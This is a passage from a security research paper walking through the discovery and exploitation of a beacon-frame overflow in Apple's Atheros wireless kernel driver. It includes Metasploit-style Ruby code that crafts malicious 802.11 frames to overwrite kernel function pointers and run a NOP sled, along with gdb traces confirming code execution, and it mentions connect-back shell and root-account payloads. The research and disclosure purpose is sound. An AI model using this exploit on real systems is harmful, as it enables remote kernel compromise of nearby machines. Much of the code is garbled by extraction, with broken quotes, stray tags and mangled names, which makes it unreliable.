add-symbol-file /Users/dave/symbols/com.apple.iokit.IONetworkingFamily.sym
set disassembly-flavor intel
define knock
```

```
target remote-kdp
attach $arg0
end
```
This script is sourced instead of running all the normal startup activities. The knock macro replaces having to type two commands every time one needs to connect to the target machine.

(gdb) knock 192.168.1.20 Connected. (gdb)

One thing to note about kernel debugging is that although the author has not observed this happening a lot, the module one is auditing can load at a different address which means new symbols should be generated otherwise nothing will match up correctly. From the author's experience, one can boot a machine 100 times and the module will be at the same address 99 out of 100 times, and the one time it is not a simple reboot should bring the module back to the expected address.

# Analyzing Madwifi

The madwifi source code shows that most of the crashes occur while iterating over the scan cache stored in a variable known as scan state. To add an entry to the scan cache a function called sta\_add parses management frames into a structure called sta\_entry.

```
struct sta_entry {
  struct ieee80211_scan_entry base;
  TAILQ_ENTRY(sta_entry) se_list;
 LIST_ENTRY(sta_entry) se_hash;
 u_int8_t se_fails; <br> /* failure to associate count */
 u_int8_t se_seen; /* seen during current scan */u_int8_t se_notseen; <br> /* not seen in previous scan */<br> u_int32_t se_avgrssi; <br> /* LPF rssi state */
  u_int32_t se_avgrssi;
 unsigned long se_lastupdate; /* time of last update */
 unsigned long se_lastfail; <br> \rightarrow time of last failure */<br>unsigned long se_lastassoc; <br> /* time of last association
                                    /* time of last association */u_int se_scangen; /* iterator scan gen# */
};
```
The sta\_add function is too long to print here but can be found in the net80211/ieee80211\_scan\_sta.c source file. In this function, an assignment is performed that sets the copy destination for all the beacon data into the base variable from sta entry.

#### ise = &se->base;

The ieee80211 scan entry structure is defined as the follows. Note that the Extended Rate buffer is defined as an array with a size of IEEE80211 RATE MAXSIZE + 2. This is much like other buffer overflows where programmers reserve fixed sized buffers in memory to hold variable length data from packets.

#### /\*

\* Scan cache entry format used when exporting data from a policy

<sup>\*</sup> module; this data may be represented some other way internally.

```
struct ieee80211_scan_entry {
  u_int8_t se_macaddr[IEEE80211_ADDR_LEN];
  u_int8_t se_bssid[IEEE80211_ADDR_LEN];
  u_int8_t se_ssid[2 + IEEE80211_NWID_LEN];
  u_int8_t se_rates[2 + IEEE80211_RATE_MAXSIZE];
  u_int8_t se_xrates[2 + IEEE80211_RATE_MAXSIZE];<br>u_int32_t se_rstamp; /* recv timestamp */
  u_int32<sub>-</sub>t se_rstamp;
  union {
    u_int8_t data[8];
  u_int64_t tsf;<br>} se_tstamp;
  } se_tstamp; <br>u_int16_t se_intval; <br>/* beacon interval (host byt
                                      /* beacon interval (host byte order */u_int16_t se_capinfo; /* capabilities (host byte order) */
  struct ieee80211_channel *se_chan;/* channel where sta found */
                                      /* byte offset to TIM ie */
  u_int16_t se_fhdwell; <br> \qquad /* FH only (host byte order) */<br> u_int8_t se_fhindex; <br> \qquad /* FH only */
  u_int8_tt se_fhindex;
  u_int8_t se_erp; \overline{\phantom{a}} /* ERP from beacon/probe resp*/<br>
int8_t se_rssi; \overline{\phantom{a}} /* avg'd recv ssi */
                                      /* avg'd recv ssi */
  u_int8_t se_dtimperiod; /* DTIM period */
  u_int8_t *se_wpa_ie; <br>u_int8_t *se_rsn_ie; <br>/* captured RSN ie */
                                      /* captured RSN ie */
  u_int8_t *se_wme_ie; /* captured WME ie */
  u_int8_t *se_ath_ie; /* captured Atheros ie */
  u_int se_age; /* age of entry (0 on create) */
};
```
IEEE80211 RATE MAX SIZE is defined in ieee80211.h as the following:

\*/

#define IEEE80211\_RATE\_MAXSIZE 15 /\* max rates we'll handle \*/

The author was initially puzzled because all research to this point showed that the Extended Rate buffer was the culprit but the madwifi source code had a check for a maximum length before the copy happened. At this point, the corruption must have occurred before the sta add function or the length check did not work as expected. To figure out what might be missing, the author set a break point at the beginning of sta add and walked through the code. Singlestepping showed that the memcpy was called at 0x008f3188. This was verified by looking at the size and the source being passed to the memcpy. Since the Extended Rate element in a scriptgenerated packet it is noticeably larger than in a typical packet, a conditional breakpoint can be set when the size argument is pushed to the stack for the memcpy. The following debugger output shows how the system behaves when this breakpoint is set:

```
(gdb) break *0x008f3188 if $eax > 100
Breakpoint 2 at 0x8f3188
(gdb) c
Continuing.
Breakpoint 2, 0x008f3188 in sta_add ()
2: x/i $eip 0x8f3188 <sta_add+857>: mov DWORD PTR [esp+8],eax
(gdb) stepi
0x008f318c in sta_add ()
2: x/i $eip 0x8f318c <sta_add+861>: mov DWORD PTR [esp+4],edx
(gdb)
```


Based on the location of the memcpy call, it is necessary to calculate the relative address within the binary which can be accomplished by doing 0x8f3196 0x8e7000 0x1000 = 0xB196. The code found within the driver shows that although there is a length check in the open source driver, it's not actually present in the OS X binary driver.



In this example, the copy size is 0xf2 and the "Extended Rate" buffer is being copied. Verifying that there is actually no length check means that adjacent data found within a ieee80211 scan entry is being corrupted, such as another sta entry structure.

This is where the first of two serious problems manifests itself. It is possible to overwrite fields in a structure, but not typical control structures like stack or heap frames that are typically used to gain code execution. This makes direct code execution more difficult.

# Getting Code Execution

The result of this flaw is that many things beyond the Extended Rate buffer in the ieee80211 scan entry structure are corrupted. In a traditional stack overflow, control of execution flow is obtained directly by overwriting an important value, such as the return address. The corruption caused by the "Extended Rate" bug is more complicated due to the apparent lack of adjacent control structures.

The most promising avenue for getting execution can be found in a function named ath copy scan results. This function uses the fields that are overwritten to copy memory. An attacker can control the size of the copy and the source of the copy. In addition to crashing reliably on the same data, the size of the memcpy is two bytes wide meaning that up to 65535 bytes can be copied. Since the destination of the memcpy is a structure that ends with a function pointer, the hope is that enough data can written outside of the destination buffer to the point where the function pointer is overwritten. In this way, the next time the function pointer is called, the caller would instead jump to whatever address is now stored in the function pointer. In other words, this represents a two-stage overwrite. The first overwrite does not provide direct code execution, but it allows an attacker to create a second overwrite that will. The Beacon packet contains a number of buffers one can use for this second-stage overwrite. Thus, an overflow in one buffer in the packet (the Extended Rate IE) allows an attacker to control how a second buffer is copied (in this case, the Robust Security Network (RSN) IE). It is the copying of the second buffer that will permit code execution. Below are the registers and the stack trace of a call to the second memcpy that is being discussed.

```
(gdb) bt
#0 0x001933de in memcpy_common ()
#1 0x038ce804 in ?? ()
#2 0x008c6083 in sta_iterate ()
#3 0x008e52b7 in AirPort_Athr5424::ieee80211_notify_scan_done ()
#4 0x008e55b9 in AirPort_Athr5424::setSCAN_REQ ()
<edited for length>
(gdb) info registers
eax 0xaca0000 181010432
ecx 0xc98 3224<br>edx 0x3263 12899
              0x3263
ebx 0x8 8
esp 0xc71b714 0xc71b714<br>
ebp 0xc71b758 0xc71b758
ebp 0xc71b758 0xc71b758
```


EDX contains the size of the copy before its loaded into ECX. The bytes in sequence were 0x41 0x63 0x31 0x41 0x32 0x63 meaning that the source address (what is found in ESI) and the copy size are adjacent to one other in the packet. The pattern that overwrote the buffer was also always  $0x41$  from the start of the "Extended Rate" field in the Beacon packet.

Although this seems like an interesting plan, a call to IOMalloc right before the memcpy makes sure the destination buffer has enough space for the copy. Additionally, although a copy of up to 0xffff bytes is possible, it's not actually writing outside of any bounds. The disassembly for the memcpy call in ath\_copy\_scan\_results is shown below:



The author could go on for hours about what other methods also did not work, but what does work seems more interesting. Luckily, almost immediately after the corruption of memory, the driver calls a function named ieee80211 savie four times. The purpose of these calls is to save other Information Elements (such as RSN, WME, and WPA) from the Beacon frame into the sta entry structure. The source code from the Madwifi version of ieee80211 saveie:

```
void ieee80211_saveie(u_int8_t **iep, const u_int8_t *ie)
{
 u_int ielen = ie[1] + 2;
 /*
 * Record information element for later use.
  */
 if (*iep == NULL || (*iep)[1] != ie[1]) {
   if (*iep != NULL)
     FREE(*iep, M_DEVBUF);
   MALLOC(*iep, void*, ielen, M_DEVBUF, M_NOWAIT);
 }
 if (*iep != NULL)
   memcpy(*iep, ie, ielen);
}
```
A quick synopsis of this function's purpose is that a pointer to a pointer is passed as the address to copy data to. There is some sanity checking to see if the destination address is NULL or if the size of the stored buffer at the destination address is different than the one just passed in. If either of these conditions are true, a new buffer is malloced and the memcpy works just fine.

Since an attacker can control every element in the structure that's passed in as the place to save the buffer to, the check to see if a malloc should be performed can be avoided and the buffer can be copied anywhere into memory the attacker chooses. This is pretty simple. All that needed is the address the data will be copied to, plus 1, equals the length of the IE buffer that is to be saved.

Although there are countless possibilities for what to overwrite, the target buffer needs to meet a few basic requirements. Preferably, an attacker will overwrite a function pointer. Since it seems that the driver loads at the same address every time, overwriting something that that is a fixed offset inside the driver is preferable to minimize the amount of damage done outside the driver because one will want the machine to keep running long enough to execute a payload.

There is a structure called sta default. This structure keeps function pointers needed to carry out certain elements of driver operations and luckily it appears to be recreated quite often so that any damage done to it could automatically repair itself. Here is the structure from the Madwifi source code:

### static const struct ieee80211\_scanner sta\_default = {



During actual live debugging its contents can be seen as:

```
(gdb) x/20x sta_default
0x931ee0 <sta_default>: 0x0092e050 0x008f1543 0x008f16c6 0x008f18c7
0x931ef0 <sta_default+16>: 0x008f19b5 0x008f19cc 0x008f2b7d 0x008f1694
0x931f00 <sta_default+32>: 0x008f2e2f 0x008f261e 0x008f20bb 0x008f2188
0x931f10 <sta_default+48>: 0x008f1fd5 0x00000000 0x00000000 0x00000000
0x931f20 <chanflags>: 0x000000a0 0x00000140 0x000000a0 0x000000c0
(gdb)
```
As an initial test, the author overwrote every function pointer in the structure with a pattern such as  $0x61413761$  (or  $aA7a$  in ASCII, which is the typical Metasploit buffer padding pattern). A crash dump with an error message about failing to execute code at a bad address like 0x61413761 proves that remote code execution is theoretically possible.

To help better understand this, it is helpful to single-step through the sta add function after sending an Extended Rate IE that is larger than 100 bytes. It is also helpful to then single-step through the function that handles saving the RSN IE buffer from the packet called. Finally, it is useful to single-step through the ieee80211 saveie until the size comparison is hit. The kernel should crash the next time any of the overwritten function pointers are called. The code used to generate the packet during this single step is shown below:

```
ssid = Rex::Text.rand_text_alphanumeric(rand(255))
 bssid = "x61\xi61' + \text{Rex}:Text.rand_text(3)
 seq = [rand(255)].pack('n')
 xrate = make_xrate()
 rsn = make\_rsn()frame =
    "\x80" +
    "\x00" +
    "\x00\x00" +
    "\xff\xff\xff\xff\xff\xff'\bssid +
   bssid +
   seq +
   Rex::Text.rand_text(8) +
    "\xff\xff" +Rex::Text.rand_text(2) +
   #ssid tag
    "\x00" + ssid.length chr + ssid +#supported rates
    ''\x01'' + ''\x08'' + ''\x82\x84\x8b\x96\x0c\x18\x30\x48'' +#current channel
    "\x03" + "\x01" + channel.chr +#Xrate
   xrate +
   #RSN
   rsn
def make_xrate
 #calculate the offset that RSN needs to overwrite
  staRsnOff = 0x4aee0
 kextAddr = datastore['KEXT_OFF'].to_i
 staStruct = kextAddr + staRsnOff
 #build the xrate_frame
 xrate_build = Rex::Text.pattern_create(240) #base of IE
 #crashes often occur in the following locations so they are blanked
 xrate_build[67, 2]="\x00\x00"
 xrate\_build[71, 4] = "\x00\x00\x00\x00"xrate_build[79, 4]="\x00\x00\x00\x00"
 #Overwrite address for RSN element
 xrate_build[55, 4]=[staStruct].pack('V')
 xrate_frame =
   "\x32" +
   xrate_build.length.chr +
   xrate_build
 return xrate_frame
end
```

```
def make_rsn
 rsn_data = Rex::Text.pattern_Create(223)
 rsn_frame =
   "\x30" +
   rsn_data.length.chr +
   rsn_data
 return rsn_frame
end
```
And the associated single-step through the functions:

```
Breakpoint 4, 0x008f3188 in sta_add ()
2: x/i $eip 0x8f3188 <sta_add+857>: mov DWORD PTR [esp+8],eax
(gdb) advance *0x8f32fe
0x008f32fe in sta_add ()
2: x/i $eip 0x8f32fe <sta_add+1231>: call 0x8f521b <ieee80211_saveie>
(gdb) stepi
0x008f521b in ieee80211_saveie ()
2: x/i $eip 0x8f521b <ieee80211_saveie>: push ebp
(gdb)
0x008f521c in ieee80211_saveie ()
2: x/i $eip 0x8f521c <ieee80211_saveie+1>: mov ebp,esp
(gdb)
0x008f521e in ieee80211_saveie ()
2: x/i $eip 0x8f521e <ieee80211_saveie+3>: push edi
(gdb)
0x008f521f in ieee80211_saveie ()
2: x/i $eip 0x8f521f <ieee80211_saveie+4>: push esi
(gdb)
0x008f5220 in ieee80211_saveie ()
2: x/i $eip 0x8f5220 <ieee80211_saveie+5>: push ebx
(gdb)
0x008f5221 in ieee80211_saveie ()
2: x/i $eip 0x8f5221 <ieee80211_saveie+6>: sub esp,0x2c
(gdb)
0x008f5224 in ieee80211_saveie ()
2: x/i $eip 0x8f5224 <ieee80211_saveie+9>: mov edi,DWORD PTR [ebp+8]
(gdb)
0x008f5227 in ieee80211_saveie ()
2: x/i $eip 0x8f5227 <ieee80211_saveie+12>: mov eax,DWORD PTR [ebp+12]
(gdb)
0x008f522a in ieee80211_saveie ()
2: x/i $eip 0x8f522a <ieee80211_saveie+15>: movzx edx,BYTE PTR [eax+1]
(gdb)
0x008f522e in ieee80211_saveie ()
2: x/i $eip 0x8f522e <ieee80211_saveie+19>: movzx ebx,dl
(gdb) info registers
             0x1e3ae130 507175216<br>0xc8cbc8c 210549900
ecx 0xc8cbc8c 210549900
edx 0xe0 224
ebx 0x388f004 59305988<br>esp 0xc8cba9c 0xc8cba9
esp 0xc8cba9c 0xc8cba9c
ebp 0xc8cbad4 0xc8cbad4<br>esi 0x388f004 59305988
esi 0x388f004 59305988
edi 0x388f07c
eip 0x8f522e 0x8f522e <ieee80211_saveie+19>
```

```
eflags 0x216 534
cs 0x8 8<br>ss 0x10 16
ss 0x10
ds 0x10 16
es 0x190010 1638416
fs 0xc8c0010 210501648
gs 0x48 72
(gdb) stepi
0x008f5231 in ieee80211_saveie ()
2: x/i $eip 0x8f5231 <ieee80211_saveie+22>: lea eax,[ebx+2]
(gdb)
0x008f5234 in ieee80211_saveie ()
2: x/i $eip 0x8f5234 <ieee80211_saveie+25>: mov DWORD PTR [ebp-28],eax
(gdb)
0x008f5237 in ieee80211_saveie ()
2: x/i $eip 0x8f5237 <ieee80211_saveie+28>: mov eax,DWORD PTR [edi]
(gdb)
0x008f5239 in ieee80211_saveie ()
2: x/i $eip 0x8f5239 <ieee80211_saveie+30>: test eax,eax
(gdb)
0x008f523b in ieee80211_saveie ()
2: x/i $eip 0x8f523b <ieee80211_saveie+32>: je 0x8f5254 <ieee80211_saveie+57>
(gdb)
0x008f523d in ieee80211_saveie ()
2: x/i $eip 0x8f523d <ieee80211_saveie+34>: cmp dl,BYTE PTR [eax+1]
(gdb) info registers<br>eax 0x931e0x931ee0 9641696
ecx 0xc8cbc8c 210549900
edx 0xe0 224
ebx 0xe0 224
esp 0xc8cba9c 0xc8cba9c<br>
ebp 0xc8cbad4 0xc8cbad4
ebp 0xc8cbad4 0xc8cbad4
esi 0x388f004 59305988<br>edi 0x388f07c 59306108
             0x388f07c
eip 0x8f523d 0x8f523d <ieee80211_saveie+34>
eflags 0x202 514<br>cs 0x8 8
             0x8 8<br>0x10 16
ss 0x10 16<br>ds 0x10 16
ds 0x10<br>es 0x190
              es 0x190010 1638416
fs 0xc8c0010 210501648<br>gs 0x48 72
gs 0x48
(gdb) x/20x $eax
0x931ee0 <sta_default>: 0x0092e050 0x008f1543 0x008f16c6 0x008f18c7
0x931ef0 <sta_default+16>: 0x008f19b5
0x931f00 <sta_default+32>: 0x008f2e2f 0x008f261e 0x008f20bb 0x008f2188<br>0x931f10 <sta_default+48>: 0x008f1fd5 0x00000000 0x00000000 0x00000000
0x931f10 <sta_default+48>: 0x008f1fd5 0x00000000 0x0000000 0x0000000 0x00000c0<br>0x931f20 <chanflags>: 0x000000a0 0x00000140 0x000000a0 0x000000c0
0x931f20 <chanflags>: 0x000000a0
(gdb) c
Continuing.
Program received signal SIGTRAP, Trace/breakpoint trap.
0x61413761 in ?? ()
1: x/i $eip 0x61413761: Disabling display 1 to avoid infinite recursion.
Cannot access memory at address 0x61413761
(gdb) bt
#0 0x61413761 in ?? ()
```
#1 0x008e977c in scan\_next () Previous frame inner to this frame (corrupt stack?) (gdb)

As can be seen above, the kernel attempted to execute an instruction at the invalid address 0x61413761. This address was provided in the generated packet. While this does not show actual cod execution, it does prove that code execution is possible. An attacker can overwrite every member of that structure with the address to arbitrary memory that is controllable. Since one has to match the size of the base of sta\_default+1, the buffer needs to be 0xe0 in length. This means that since sta default is 64 bytes, one writes more than is needed. Immediately after sta default in memory is a structure called chanflags which is also at a predictable address. To execute code of an attacker's choosing, the remainder of the RSN IE buffer can be packed with nops that will end with 0xcc 0xcc 0xcc 0xcc which will cause a trap to the debugger making it possible to exam the state and verify code actually executed. (0xcc is the machine code for the int 3 assembly instruction, which causes a processor interrupt that a debugger can safely catch). This is an important step as OS X claims to have NX protection that would prohibit certain memory regions from executing code. Executing a NOP sled then 0xcc will prove that protection technologies like NX do not affect execution in this situation. The following Ruby code shows how the packet described above can be generated:

```
ssid = Rex::Text.rand_text_alphanumeric(rand(255))
 bssid = "\x61\x61'\x61" + Rex::Text.random_test(3)seq = [rand(255)] .pack('n')xrate = make\_xrate()rsn = make\_rsn()frame ="\x80" +
    "\x00" +
    "\x00\x00" +
    "\xff\xff\xf\xff\xff\xff\bssid +
   bssid +
    seq +
   Rex::Text.rand_text(8) +
    "\xff\xff" +Rex::Text.rand_text(2) +
    #ssid tag
    "\x00" + ssid.length.chr + ssid +
    #supported rates
    "\x01" + "\x08" + "\x82\x84\x8b\x96\x0c\x18\x30\x48" +
    #current channel
    "\x03" + "\x01" + channel.chr +#Xrate
   xrate +
   #RSN
   rsn
def make_xrate
 #calculate the offset that RSN needs to overwrite
 staRsnOff = 0x4aee0
 kextAddr = datastore['KEXT_OFF'].to_i
 staStruct = kextAddr + staRsnOff
  #build the xrate_frame
 xrate_build = Rex::Text.pattern_create(240) #base of IE
```

```
#crashes often occur in the following locations so they are blanked
 xrate_buid[67, 2]="\x00\x00"xrate_build[71, 4]="\x00\x00\x00\x00"
 xrate_build[79, 4]="\x00\x00\x00\x00"
 #Overwrite address for RSN element
 xrate_build[55, 4]=[staStruct].pack('V')
 xrate_frame =
   ''\x32" +xrate_build.length.chr +
   xrate_build
 return xrate_frame
end
def make_rsn
 #calculate the address to overwrite the sta_default
 rsnTargetOff = 0x4af20
 kextAddr = datastore['KEXT_OFF'].to_i
 rsnOvrAddr = kextAddr + rsnTargetOff
 #need two bytes for alingment
 rsn-pad = "\x00\x00"
 #copy the address of the payload over ever element in sta_default
 rsnAddrTmp=[rsnOvrAddr].pack('V')
 rsn_overwrite_addr = (rsnAddrTmp * 15)
 rsn_code_size = 162
 rsn\_code = ("x90" * rsn\_code\_size)rsn\_code[10, 4] = "\xcc\xcc\xcc\xcc\xcc"rsn_build = rsn_pad + rsn_overwrite_addr + rsn_code
 rsn_frame =
   "\x30" +
   rsn_build.length.chr +
   rsn_build
 return rsn_frame
end
```
After firing off this packet, the debugger breaks on a breakpoint trap:

(gdb) c Continuing.

```
Program received signal SIGTRAP, Trace/breakpoint trap.
0x00931f2b in chanflags ()
2: x/i $eip 0x931f2b <chanflags+11>: int3
(gdb) info registers
eax 0x931ee0 9641696<br>ecx 0x431bde83
ecx 0x431bde83 1125899907
edx 0x0 0
ebx 0x31cf9 204025
esp 0xc863ed8 0xc863ed8<br>
ebp 0xc863f64 0xc863f64
ebp 0xc863f64 0xc863f64<br>esi 0x380346c 58733676
esi 0x380346c 58733676
edi 0x3801004 58724356
```


The previous instruction was an int 3 and before that was a NOP. This proves that the code execution test was successful. As it stands one needs 64 bytes to overwrite sta default and the RSN buffer has to be 48 bytes long which leaves 160 bytes for first stage shellcode. This is more than enough to locate and execute a second stage.

In other words, the Apple driver will copy five IEs from the original packet. One can cause an overflow in one of these elements, the Extended Rate IE, to overwrite structures that determine how the remaining four elements are copied. The copy of the RSN IE is chosen to make it possible to overwrite function pointers and store a first stage shellcode. The remaining three IEs, roughly 765 bytes in total, can be used to contain the real shellcode that does something useful, such as a connect-back shell, add a root user account, or play fun sounds on the speaker.

# Acknowledgements

The author would like to thank a few different people for the massive amount of help. Jon Ellch taught me how to do wireless injection and driver auditing. His wife explained public key cryptography to me ("You see, its really just a complex math problem with REALLY big numbers"). Josh Wright and Mike Kershaw wrote and released LORCON, which is the basis for everything I have done. Rob Graham is awesome. HD Moore, Matt Miller, and the Metasploit project provide a simple to use, extensible exploit framework that can bring things like driver vulnerabilities to the masses. Porting this exploit to Metasploit was pretty much a snap. Almost all of the Metasploit examples for the Atheros overflow were derived from HD Moore's fuzz beacon.rb script. Rich Mogull provided edits and advice.

# Conclusion

This paper has given a quick walk-through of a real vulnerability in Apple's wireless driver in terms of discovery and exploitation. Getting code execution is only one part of an exploit. To do something useful, an attacker needs kernel-mode shellcode. That subject will be covered in a future paper.

The exploit discussed in this paper is just a proof-of-concept since, as it stands now, one needs to know what the load address of the kernel module on the target machine. This is a choice, not a restriction. This method of gaining execution is well suited to a proof-of-concept. Creation of a weaponized exploit that can execute arbitrary code with no prior knowledge is just as easy. It's just a matter of overwriting different parts of the kernel.

If the reader is interested in OS X kernel shellcode design, be sure to review the example scripts that contain different payloads that could be packed into the RSN IE and other optional elements.

# Bibliography

- [1] Apple, Inc. The Universal File Format. [http://developer.apple.com/documentation/](http://developer.apple.com/documentation/DeveloperTools/Conceptual/MachORuntime/Reference/reference.html#//apple_ref/doc/uid/20001298-154889) [DeveloperTools/Conceptual/MachORuntime/Reference/reference.html#//apple](http://developer.apple.com/documentation/DeveloperTools/Conceptual/MachORuntime/Reference/reference.html#//apple_ref/doc/uid/20001298-154889) ref/ [doc/uid/20001298-154889](http://developer.apple.com/documentation/DeveloperTools/Conceptual/MachORuntime/Reference/reference.html#//apple_ref/doc/uid/20001298-154889)
- [2] Apple, Inc. Lipo man page. [http://developer.apple.com/documentation/Darwin/](http://developer.apple.com/documentation/Darwin/Reference/ManPages/man1/lipo.1.html) [Reference/ManPages/man1/lipo.1.html](http://developer.apple.com/documentation/Darwin/Reference/ManPages/man1/lipo.1.html)
- <span id="page-31-1"></span>[3] Apple, Inc. Setting up OS X live kernel Debugging. [http://developer.apple.](http://developer.apple.com/documentation/Darwin/Conceptual/KEXTConcept/KEXTConceptDebugger/hello_debugger.html) [com/documentation/Darwin/Conceptual/KEXTConcept/KEXTConceptDebugger/](http://developer.apple.com/documentation/Darwin/Conceptual/KEXTConcept/KEXTConceptDebugger/hello_debugger.html) hello [debugger.html](http://developer.apple.com/documentation/Darwin/Conceptual/KEXTConcept/KEXTConceptDebugger/hello_debugger.html)
- [4] Wikipedia. Graphical OS Kernel Panic. [http://en.wikipedia.org/wiki/Image:MacOSX](http://en.wikipedia.org/wiki/Image:MacOS X_kernel_panic.png)\_ kernel\_[panic.png](http://en.wikipedia.org/wiki/Image:MacOS X_kernel_panic.png).
- <span id="page-31-0"></span>[5] BackTrack. BackTrack 2. <http://www.remote-exploit.org/backtrack.html>
- [6] Wikipedia. LORCON. <http://en.wikipedia.org/wiki/Lorcon>
- [7] Metasploit. Metasploit. <http://www.metasploit.com>